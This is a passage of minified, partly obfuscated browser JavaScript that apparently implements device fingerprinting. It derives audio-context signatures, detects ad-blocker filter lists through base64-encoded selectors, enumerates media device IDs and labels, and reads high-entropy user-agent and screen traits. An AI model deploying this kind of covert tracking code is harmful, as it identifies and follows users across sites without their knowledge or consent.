            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 16 | (sU[14] ^ sU[2]) >>> 16) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 12 | (sU[6] ^ sU[10]) >>> 20) >>> 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 8 | (sU[14] ^ sU[2]) >>> 24) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 7 | (sU[6] ^ sU[10]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[6] >>>= 0;
            sU[10] >>>= 0;
            sU[14] >>>= 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 16 | (sU[15] ^ sU[3]) >>> 16) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 12 | (sU[7] ^ sU[11]) >>> 20) >>> 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 8 | (sU[15] ^ sU[3]) >>> 24) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 7 | (sU[7] ^ sU[11]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[7] >>>= 0;
            sU[11] >>>= 0;
            sU[15] >>>= 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 16 | (sU[15] ^ sU[0]) >>> 16) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 12 | (sU[5] ^ sU[10]) >>> 20) >>> 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 8 | (sU[15] ^ sU[0]) >>> 24) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 7 | (sU[5] ^ sU[10]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[5] >>>= 0;
            sU[10] >>>= 0;
            sU[15] >>>= 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 16 | (sU[12] ^ sU[1]) >>> 16) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 12 | (sU[6] ^ sU[11]) >>> 20) >>> 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 8 | (sU[12] ^ sU[1]) >>> 24) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 7 | (sU[6] ^ sU[11]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[6] >>>= 0;
            sU[11] >>>= 0;
            sU[12] >>>= 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 16 | (sU[13] ^ sU[2]) >>> 16) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 12 | (sU[7] ^ sU[8]) >>> 20) >>> 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 8 | (sU[13] ^ sU[2]) >>> 24) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 7 | (sU[7] ^ sU[8]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[7] >>>= 0;
            sU[8] >>>= 0;
            sU[13] >>>= 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 16 | (sU[14] ^ sU[3]) >>> 16) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 12 | (sU[4] ^ sU[9]) >>> 20) >>> 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 8 | (sU[14] ^ sU[3]) >>> 24) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 7 | (sU[4] ^ sU[9]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[4] >>>= 0;
            sU[9] >>>= 0;
            sU[14] >>>= 0;
          }
          sU[0] += 1868719733;
          sU[1] += 1935892852;
          sU[2] += 1696622450;
          sU[3] += 1701143585;
          sU[4] += 2340297809;
          sU[5] += 4257130792;
          sU[6] += 192208323;
          sU[7] += 2934803769;
          sU[8] += 4249585524;
          sU[9] += 2686335333;
          sU[10] += 88139009;
          sU[11] += 932493743;
          sU[12] += ss;
          sU[13] += 254309664;
          sU[14] += 2157857574;
          sU[15] += 1664776452;
          sL = sL == null ? "null" : JSON.stringify(sL);
          sd = [];
          sX = 0;
          for (; sX < sL.length; ++sX) {
            sQ = sU[Math.floor(sX / 2) % sU.length] >>> sX % 2 * 16 & 65535;
            sd.push(String.fromCharCode(sL.charCodeAt(sX) & 255 ^ sQ & 255));
            sd.push(String.fromCharCode(sL.charCodeAt(sX) >>> 8 ^ sQ >>> 8));
          }
          sK = btoa(sd.join("")) + ";" + ss.toString();
          ++ss;
          return sK;
        }(Math.floor(new Date().getTime() / 1000));
        sM.pgrd = "efPsGgmXuwf20ctvJi8JHg572/D5QTNjk94U19f7blji9z63cYAy9zKcHI45tioLQZokKYXKRduborkAMFp21aCr2AHFDQYbxfoP4Yf9uKIlhzG6P/w9gTqCBecHwGHncf9baR52mS8kko6AX1VY7R+z63DlWAZH0d4cdXe4fsMs3vrYKfCP4bCd7YOAUqROJiAPtp0Yo8SrW+xJj4az6Ln382w=";
        var sk = M1();
        return {
          start: s7,
          end: sk,
          factors: sM
        };
      });
    }
    function Ma(s5, s6) {
      if (s5 !== undefined && (typeof s5 != "number" || s5 < 0)) {
        throw new Error("Invalid timeout parameter: must be a non-negative number");
      }
      if (WR(s5)) {
        return s5;
      } else {
        return s6;
      }
    }
    function MG(s5) {
      var s6;
      var s7;
      var s8 = {};
      for (s6 in s5.factors) {
        if (Object.prototype.hasOwnProperty.call(s5.factors, s6)) {
          s7 = s5.factors[s6];
          s8[s6] = typeof s7 == "function" ? s7 : s7.collect;
        }
      }
      return s8;
    }
    function Mr(s5, s6) {
      var s7;
      var s8;
      var s9 = {};
      if (s5.parameterizedFactors) {
        for (s7 in s5.parameterizedFactors) {
          if (Object.prototype.hasOwnProperty.call(s5.parameterizedFactors, s7)) {
            s8 = s5.parameterizedFactors[s7];
            s9[s7] = s8.createCollector(s6);
          }
        }
      }
      return s9;
    }
    function Mh() {
      Mh = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk;
        var sL;
        var sX = arguments;
        return _regenerator().w(function (sd) {
          while (1) {
            switch (sd.p = sd.n) {
              case 0:
                s7 = sX.length > 1 && sX[1] !== undefined ? sX[1] : {};
                s8 = Ma(s7.timeout, s6.defaultTimeout);
                s9 = MG(s6);
                sM = Mr(s6, s7);
                sW = _objectSpread(_objectSpread({}, s9), sM);
                sd.p = 1;
                sd.n = 2;
                return Mv({
                  factorCollectors: sW,
                  timeout: s8
                });
              case 2:
                ss = sd.v;
                sD = _objectSpread(_objectSpread({}, ss), {}, {
                  version: s6.version
                });
                return sd.a(2, sD);
              case 3:
                sd.p = 3;
                sL = sd.v;
                sk = M2(sL);
                throw new Error(`Failed to generate fingerprint: ${sk}`, {
                  cause: sL instanceof Error ? sL : undefined
                });
              case 4:
                return sd.a(2);
            }
          }
        }, s5, null, [[1, 3]]);
      }));
      return Mh.apply(this, arguments);
    }
    function MY() {
      return (MY = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        return _regenerator().w(function (s8) {
          while (1) {
            switch (s8.n) {
              case 0:
                s8.n = 1;
                return MF();
              case 1:
                s6 = s8.v;
                s7 = s6();
                return s8.a(2, Me(s7, WG));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MF() {
      return MJ.apply(this, arguments);
    }
    function MJ() {
      return (MJ = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        return _regenerator().w(function (s9) {
          while (1) {
            switch (s9.n) {
              case 0:
                s7 = My().then(function () {
                  return M3(500);
                });
                s8 = Mx().then(function (sM) {
                  return s6 = [true, sM];
                }, function (sM) {
                  return s6 = [false, sM];
                });
                s9.n = 1;
                return Promise.race([s7, s8]);
              case 1:
                return s9.a(2, function () {
                  if (!s6) {
                    return WN.Timeout;
                  }
                  if (!s6[0]) {
                    throw s6[1];
                  }
                  return s6[1];
                });
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mx() {
      return Mp.apply(this, arguments);
    }
    function Mp() {
      return (Mp = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        return _regenerator().w(function (sD) {
          while (1) {
            switch (sD.n) {
              case 0:
                s6 = window;
                if (s7 = s6.OfflineAudioContext || s6.webkitOfflineAudioContext) {
                  sD.n = 1;
                  break;
                }
                return sD.a(2, WN.NotSupported);
              case 1:
                if (!MT()) {
                  sD.n = 2;
                  break;
                }
                return sD.a(2, WN.KnownForSuspending);
              case 2:
                sD.n = 3;
                return MH(s7);
              case 3:
                if (s8 = sD.v) {
                  sD.n = 4;
                  break;
                }
                return sD.a(2, WN.Timeout);
              case 4:
                s9 = new s7(1, s8.length - 1 + Wa, Wv);
                (sM = s9.createBufferSource()).buffer = s8;
                sM.loop = true;
                sM.loopStart = (s8.length - 1) / Wv;
                sM.loopEnd = s8.length / Wv;
                sM.connect(s9.destination);
                sM.start();
                sD.n = 5;
                return MV(s9);
              case 5:
                if (sW = sD.v) {
                  sD.n = 6;
                  break;
                }
                return sD.a(2, WN.Timeout);
              case 6:
                ss = Mm(s8, sW.getChannelData(0).subarray(s8.length - 1));
                return sD.a(2, Math.abs(ss));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MT() {
      return M9() && !MM() && !(M5(["DOMRectList" in (s5 = window), "RTCPeerConnectionIceEvent" in s5, "SVGGeometryElement" in s5, "ontransitioncancel" in s5]) >= 3);
      var s5;
    }
    function MH(s5) {
      return MA.apply(this, arguments);
    }
    function MA() {
      return (MA = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        return _regenerator().w(function (sW) {
          while (1) {
            switch (sW.n) {
              case 0:
                s7 = new s6(1, 3396, Wv);
                (s8 = s7.createOscillator()).type = "square";
                s8.frequency.value = 1000;
                (s9 = s7.createDynamicsCompressor()).threshold.value = -70;
                s9.knee.value = 40;
                s9.ratio.value = 12;
                s9.attack.value = 0;
                s9.release.value = 0.25;
                (sM = s7.createBiquadFilter()).type = "allpass";
                sM.frequency.value = 5.239622852977861;
                sM.Q.value = 0.1;
                s8.connect(s9);
                s9.connect(sM);
                sM.connect(s7.destination);
                s8.start(0);
                sW.n = 1;
                return MV(s7);
              case 1:
                return sW.a(2, sW.v);
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MV(s5) {
      return new Promise(function (s6, s7) {
        var s8;
        var s9 = 200;
        var sM = 25;
        s5.oncomplete = function (sW) {
          return s6(sW.renderedBuffer);
        };
        (s8 = function () {
          var sW;
          var ss;
          try {
            if ((ss = sW = s5.startRendering()) && typeof ss.then == "function") {
              sW.then(undefined, function () {});
            }
            if (s5.state === "suspended") {
              if (!document.hidden) {
                sM--;
              }
              if (sM > 0) {
                setTimeout(s8, s9);
              } else {
                s6(null);
              }
            }
          } catch (sD) {
            s7(sD);
          }
        })();
      });
    }
    function Mm(s5, s6) {
      var s7;
      var s8 = undefined;
      var s9 = false;
      for (s7 = 0; s7 < s6.length; s7 += Math.floor(s6.length / 10)) {
        if (s6[s7] === 0) ;else if (s8 === undefined) {
          s8 = s6[s7];
        } else if (s8 !== s6[s7]) {
          s9 = true;
          break;
        }
      }
      if (s8 === undefined) {
        s8 = s5.getChannelData(0)[s5.length - 1];
      } else if (s9) {
        s8 = function (sM) {
          var sW;
          var ss;
          var sD;
          var sk;
          sW = Infinity;
          ss = -Infinity;
          sD = 0;
          for (; sD < sM.length; sD++) {
            if ((sk = sM[sD]) !== 0) {
              if (sk < sW) {
                sW = sk;
              }
              if (sk > ss) {
                ss = sk;
              }
            }
          }
          return (sW + ss) / 2;
        }(s6);
      }
      return s8;
    }
    function Me(s5, s6) {
      var s7;
      var s8;
      if (s5 === 0) {
        return s5;
      } else {
        s7 = Math.floor(Math.log10(Math.abs(s5))) - Math.floor(s6) + 1;
        s8 = Math.pow(10, -s7) * (s6 * 10 % 10 || 1);
        return Math.round(s5 * s8) / s8;
      }
    }
    function Mo(s5) {
      return matchMedia(`(prefers-contrast: ${s5})`).matches;
    }
    function Mz() {
      var s5 = atob;
      return {
        abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", "[title=\"ALIENBOLA\" i]", s5("I0JveC1CYW5uZXItYWRz")],
        abpvn: [".quangcao", "#mobileCatfish", s5("LmNsb3NlLWFkcw=="), "[id^=\"bn_bottom_fixed_\"]", "#pmadv"],
        adBlockFinland: [".mainostila", s5("LnNwb25zb3JpdA=="), ".ylamainos", s5("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],
        adBlockPersian: ["#navbar_notice_50", ".kadr", "TABLE[width=\"140px\"]", "#divAgahi", s5("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],
        adBlockWarningRemoval: ["#adblock-honeypot", ".adblocker-root", ".wp_adblock_detect", s5("LmhlYWRlci1ibG9ja2VkLWFk"), s5("I2FkX2Jsb2NrZXI=")],
        adGuardAnnoyances: [".hs-sosyal", "#cookieconsentdiv", "div[class^=\"app_gdpr\"]", ".as-oil", "[data-cypress=\"soft-push-notification-modal\"]"],
        adGuardBase: [".BetterJsPopOverlay", s5("I2FkXzMwMFgyNTA="), s5("I2Jhbm5lcmZsb2F0MjI="), s5("I2NhbXBhaWduLWJhbm5lcg=="), s5("I0FkLUNvbnRlbnQ=")],
        adGuardChinese: [s5("LlppX2FkX2FfSA=="), s5("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"), "#widget-quan", s5("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"), s5("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],
        adGuardFrench: ["#pavePub", s5("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"), ".mobile_adhesion", ".widgetadv", s5("LmFkc19iYW4=")],
        adGuardGerman: ["aside[data-portal-id=\"leaderboard\"]"],
        adGuardJapanese: ["#kauli_yad_1", s5("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="), s5("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="), s5("LmFkZ29vZ2xl"), s5("Ll9faXNib29zdFJldHVybkFk")],
        adGuardMobile: [s5("YW1wLWF1dG8tYWRz"), s5("LmFtcF9hZA=="), "amp-embed[type=\"24smi\"]", "#mgid_iframe1", s5("I2FkX2ludmlld19hcmVh")],
        adGuardRussian: [s5("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="), s5("LnJlY2xhbWE="), "div[id^=\"smi2adblock\"]", s5("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"), "#psyduckpockeball"],
        adGuardSocial: [s5("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="), s5("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="), ".etsy-tweet", "#inlineShare", ".popup-social"],
        adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", ".cnt-publi"],
        adGuardTrackingProtection: ["#qoo-counter", s5("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="), s5("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="), s5("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="), "#top100counter"],
        adGuardTurkish: ["#backkapat", s5("I3Jla2xhbWk="), s5("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="), s5("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"), s5("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],
        bulgarian: [s5("dGQjZnJlZW5ldF90YWJsZV9hZHM="), "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"],
        easyList: [".yb-floorad", s5("LndpZGdldF9wb19hZHNfd2lkZ2V0"), s5("LnRyYWZmaWNqdW5reS1hZA=="), ".textad_headline", s5("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],
        easyListChina: [s5("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="), s5("LmZyb250cGFnZUFkdk0="), "#taotaole", "#aafoot.top_box", ".cfa_popup"],
        easyListCookie: [".ezmob-footer", ".cc-CookieWarning", "[data-cookie-number]", s5("LmF3LWNvb2tpZS1iYW5uZXI="), ".sygnal24-gdpr-modal-wrap"],
        easyListCzechSlovak: ["#onlajny-stickers", s5("I3Jla2xhbW5pLWJveA=="), s5("LnJla2xhbWEtbWVnYWJvYXJk"), ".sklik", s5("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],
        easyListDutch: [s5("I2FkdmVydGVudGll"), s5("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="), ".adstekst", s5("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="), "#semilo-lrectangle"],
        easyListGermany: ["#SSpotIMPopSlider", s5("LnNwb25zb3JsaW5rZ3J1ZW4="), s5("I3dlcmJ1bmdza3k="), s5("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"), s5("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],
        easyListItaly: [s5("LmJveF9hZHZfYW5udW5jaQ=="), ".sb-box-pubbliredazionale", s5("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],
        easyListLithuania: [s5("LnJla2xhbW9zX3RhcnBhcw=="), s5("LnJla2xhbW9zX251b3JvZG9z"), s5("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"), s5("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"), s5("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],
        estonian: [s5("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],
        fanboyAnnoyances: ["#ac-lre-player", ".navigate-to-top", "#subscribe_popup", ".newsletter_holder", "#back-top"],
        fanboyAntiFacebook: [".util-bar-module-firefly-visible"],
        fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", "#sovrn_container", "div[class$=\"-hide\"][zoompage-fontsize][style=\"display: block;\"]", ".BlockNag__Card"],
        fanboySocial: ["#FollowUs", "#meteored_share", "#social_follow", ".article-sharer", ".community__social-desc"],
        frellwitSwedish: [s5("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="), s5("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="), "article.category-samarbete", s5("ZGl2LmhvbGlkQWRz"), "ul.adsmodern"],
        greekAdBlock: [s5("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"), s5("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="), s5("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"), "DIV.agores300", "TABLE.advright"],
        hungarian: ["#cemp_doboz", ".optimonk-iframe-container", s5("LmFkX19tYWlu"), s5("W2NsYXNzKj0iR29vZ2xlQWRzIl0="), "#hirdetesek_box"],
        iDontCareAboutCookies: [".alert-info[data-block-track*=\"CookieNotice\"]", ".ModuleTemplateCookieIndicator", ".o--cookies--container", "#cookies-policy-sticky", "#stickyCookieBar"],
        icelandicAbp: [s5("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],
        latvian: [s5("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="), s5("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],
        listKr: [s5("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="), s5("I2xpdmVyZUFkV3JhcHBlcg=="), s5("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="), s5("aW5zLmZhc3R2aWV3LWFk"), ".revenue_unit_item.dable"],
        listeAr: [s5("LmdlbWluaUxCMUFk"), ".right-and-left-sponsers", s5("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="), s5("YVtocmVmKj0iYm9vcmFxLm9yZyJd"), s5("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],
        listeFr: [s5("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="), s5("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="), s5("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="), ".site-pub-interstitiel", "div[id^=\"crt-\"][data-criteo-id]"],
        officialPolish: ["#ceneo-placeholder-ceneo-12", s5("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"), s5("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="), s5("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="), s5("ZGl2I3NrYXBpZWNfYWQ=")],
        ro: [s5("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="), s5("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"), "a[href^=\"/url/\"]"],
        ruAd: [s5("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"), s5("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="), s5("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="), "#pgeldiz", ".yandex-rtb-block"],
        thaiAds: ["a[href*=macau-uta-popup]", s5("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="), s5("LmFkczMwMHM="), ".bumq", ".img-kosana"],
        webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", s5("LmN0cGwtZnVsbGJhbm5lcg=="), ".zergnet-recommend", ".yt.btn-link.btn-md.btn"]
      };
    }
    function MS() {
      MS = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk = arguments;
        return _regenerator().w(function (sL) {
          while (1) {
            switch (sL.n) {
              case 0:
                s7 = sk.length > 0 && sk[0] !== undefined ? sk[0] : {};
                s8 = s7.debug;
                if (Mb()) {
                  sL.n = 1;
                  break;
                }
                return sL.a(2, undefined);
              case 1:
                s9 = Mz();
                sM = Object.keys(s9);
                sW = (s6 = []).concat.apply(s6, _toConsumableArray(sM.map(function (sX) {
                  return s9[sX];
                })));
                sL.n = 2;
                return Mg(sW);
              case 2:
                ss = sL.v;
                if (s8) {
                  Mn(s9, ss);
                }
                (sD = sM.filter(function (sX) {
                  var sd = s9[sX];
                  return M5(sd.map(function (sQ) {
                    return ss[sQ];
                  })) > sd.length * 0.6;
                })).sort();
                return sL.a(2, sD);
            }
          }
        }, s5);
      }));
      return MS.apply(this, arguments);
    }
    function Mb() {
      return M9() || (s5 = M8(), s6 = Ms(), s7 = window, s8 = navigator, s9 = "connection", s5 ? M5([!("SharedWorker" in s7), s8[s9] && "ontypechange" in s8[s9], !("sinkId" in new Audio())]) >= 2 : !!s6 && M5(["onorientationchange" in s7, "orientation" in s7, /android/i.test(s8.appVersion)]) >= 2);
      var s5;
      var s6;
      var s7;
      var s8;
      var s9;
    }
    function Mg(s5) {
      return MO.apply(this, arguments);
    }
    function MO() {
      return (MO = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk;
        var sL;
        return _regenerator().w(function (sX) {
          while (1) {
            switch (sX.n) {
              case 0:
                s7 = document;
                s8 = s7.createElement("div");
                s9 = new Array(s6.length);
                sM = {};
                Mc(s8);
                sW = 0;
                for (; sW < s6.length; ++sW) {
                  if ((ss = Mu(s6[sW])).tagName === "DIALOG") {
                    ss.show();
                  }
                  Mc(sD = s7.createElement("div"));
                  sD.appendChild(ss);
                  s8.appendChild(sD);
                  s9[sW] = ss;
                }
              case 1:
                if (s7.body) {
                  sX.n = 3;
                  break;
                }
                sX.n = 2;
                return M3(50);
              case 2:
                sX.n = 1;
                break;
              case 3:
                s7.body.appendChild(s8);
                try {
                  for (sk = 0; sk < s6.length; ++sk) {
                    if (!s9[sk].offsetParent) {
                      sM[s6[sk]] = true;
                    }
                  }
                } finally {
                  if ((sL = s8.parentNode) !== null && sL !== undefined) {
                    sL.removeChild(s8);
                  }
                }
                return sX.a(2, sM);
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mc(s5) {
      s5.style.setProperty("visibility", "hidden", "important");
      s5.style.setProperty("display", "block", "important");
    }
    function Mn(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      var ss;
      var sD = "DOM blockers debug:\n```";
      s7 = 0;
      s8 = Object.keys(s5);
      for (; s7 < s8.length; s7++) {
        s9 = s8[s7];
        sD += `
  ${s9}:`;
        sM = _createForOfIteratorHelper(s5[s9]);
        try {
          for (sM.s(); !(sW = sM.n()).done;) {
            ss = sW.value;
            sD += `
    ${s6[ss] ? "🚫" : "➡️"} ${ss}`;
          }
        } catch (sk) {
          sM.e(sk);
        } finally {
          sM.f();
        }
      }
      console.log(`${sD}
  \`\`\``);
    }
    function MZ(s5) {
      return matchMedia(`(forced-colors: ${s5})`).matches;
    }
    function Mf(s5) {
      return matchMedia(`(dynamic-range: ${s5})`).matches;
    }
    function ME(s5) {
      return matchMedia(`(inverted-colors: ${s5})`).matches;
    }
    function Mw() {
      return (Mw = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        return _regenerator().w(function (s7) {
          while (1) {
            switch (s7.n) {
              case 0:
                s7.n = 1;
                return navigator.mediaDevices.enumerateDevices();
              case 1:
                s6 = s7.v;
                return s7.a(2, MI(s6, function (s8) {
                  return {
                    d: s8.deviceId,
                    g: s8.groupId,
                    k: s8.kind,
                    l: s8.label
                  };
                }));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mi() {
      return (Mi = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        return _regenerator().w(function (s7) {
          while (1) {
            switch (s7.p = s7.n) {
              case 0:
                if (navigator.userAgentData) {
                  s7.n = 1;
                  break;
                }
                return s7.a(2, null);
              case 1:
                s7.p = 1;
                s7.n = 2;
                return navigator.userAgentData.getHighEntropyValues(["architecture", "bitness", "model", "platformVersion", "uaFullVersion", "fullVersionList"]);
              case 2:
                s6 = s7.v;
                return s7.a(2, _objectSpread({
                  brands: navigator.userAgentData.brands,
                  mobile: navigator.userAgentData.mobile,
                  platform: navigator.userAgentData.platform
                }, s6));
              case 3:
                s7.p = 3;
                s7.v;
                return s7.a(2, {
                  brands: navigator.userAgentData.brands,
                  mobile: navigator.userAgentData.mobile,
                  platform: navigator.userAgentData.platform
                });
            }
          }
        }, s5, null, [[1, 3]]);
      }))).apply(this, arguments);
    }
    function MB(s5) {
      return matchMedia(`(prefers-reduced-motion: ${s5})`).matches;
    }
    function Mj(s5) {
      return matchMedia(`(prefers-reduced-transparency: ${s5})`).matches;
    }
    function Mq() {
      var s5 = screen;
      return [MR(MP(s5.availTop), null), MR(MP(s5.width) - MP(s5.availWidth) - MR(MP(s5.availLeft), 0), null), MR(MP(s5.height) - MP(s5.availHeight) - MR(MP(s5.availTop), 0), null), MR(MP(s5.availLeft), null)];
    }
    function W0(s5) {
      for (var s6 = 0; s6 < 4; ++s6) {
        if (s5[s6]) {
          return false;
        }
      }
      return true;
    }
    function W1(s5) {
      return s5.replace(/([,\\])/g, "\\$1");
    }
